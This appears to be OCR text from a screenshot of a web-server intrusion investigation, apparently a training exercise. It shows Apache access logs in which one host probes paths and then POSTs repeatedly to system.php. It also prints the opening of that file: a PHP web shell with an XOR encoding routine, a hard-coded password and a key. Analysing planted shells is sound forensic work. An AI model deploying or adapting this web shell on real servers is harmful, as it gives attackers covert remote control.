 共享 查看
此电脑 本地磁盘 (C:) phpstudy_pro Extensions Apache2.4
名称 修改日期
access.log 2019/7/19
access.log.1709164800 2024/2/29
error.log 2024/2/29
httpd.pid 2024/2/29
install.log 2019/7/19
ssl_request.log 2019/7/19
ssl_request.log.1709164800 2024/2/29
4.0_wind
选中 1 个项目 66.7 KB
access.log.1709164800 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.126.135 - - [29/Feb/2024:12:39:23 +0800] "GET /.git/hooks/pre-rebase HTTP/1.1" 404 55771
192.168.126.135 - - [29/Feb/2024:12:39:23 +0800] "GET /.git/logs/head HTTP/1.1" 404 55771
192.168.126.135 - - [29/Feb/2024:12:39:33 +0800] "GET /.htaccess-dev HTTP/1.1" 404 55771
192.168.126.135 - - [29/Feb/2024:12:39:42 +0800] "GET /wp-admin/ HTTP/1.1" 302 -
192.168.126.135 - - [29/Feb/2024:12:40:03 +0800] "GET // HTTP/1.1" 301 -
192.168.126.135 - - [29/Feb/2024:12:40:03 +0800] "GET / HTTP/1.1" 200 83648
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /readme.html HTTP/1.1" 200 7399
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /wp-admin/css/install.css?ver=20100228 HTTP/1.1" 200 6219
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /wp-admin/images/wordpress-logo.png HTTP/1.1" 200 2480
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /wp-admin/images/wordpress-logo.svg?ver=20131107 HTTP/1.1" 200 152
192.168.126.135 - - [29/Feb/2024:13:02:00 +0800] "GET /system.php HTTP/1.1" 200 -
192.168.126.135 - - [29/Feb/2024:13:08:49 +0800] "POST /system.php HTTP/1.1" 200 -
192.168.126.135 - - [29/Feb/2024:13:08:49 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:08:50 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.1" 200 -
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.1" 200 1164
192.168.126.135 - - [29/Feb/2024:13:09:05 +0800] "POST /system.php HTTP/1.1" 200 860
192.168.126.135 - - [29/Feb/2024:13:09:07 +0800] "POST /system.php HTTP/1.1" 200 152
system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';